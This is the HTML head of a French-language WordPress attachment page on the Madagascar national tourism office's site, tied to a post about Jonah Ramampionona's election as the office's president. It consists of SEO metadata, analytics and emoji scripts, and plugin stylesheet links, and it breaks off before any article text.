

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/274735480_996649691278538_3791019328503657322_n-2/
body_size: 18947
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jonah RAMAMPIONONA - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jonah RAMAMPIONONA - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Jonah RAMAMPIONONA élu au poste de Président de l’Office National du Tourisme de Madagascar (ONTM)" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2022-03-02T04:36:02+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/274735480_996649691278538_3791019328503657322_n-2" />
	<meta property="og:image:width" content="2036" />
	<meta property="og:image:height" content="2036" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg","name":"Jonah RAMAMPIONONA - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg","datePublished":"2022-03-01T12:58:47+00:00","dateModified":"2022-03-02T04:36:02+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/03/274735480_996649691278538_3791019328503657322_n-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Jonah RAMAMPIONONA élu au poste de Président del’Office National du Tourisme de Madagascar (ONTM)","item":"https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/"},{"@type":"ListItem","position":3,"name":"Jonah RAMAMPIONONA"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Jonah RAMAMPIONONA Flux des commentaires" href="https://madagascar-tourisme.com/fr/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm/274735480_996649691278538_3791019328503657322_n-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/jonah-ramampionona-elu-au-poste-de-president-deloffice-national-du-tourisme-de-madagascar-ontm\/274735480_996649691278538_3791019328503657322_n-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
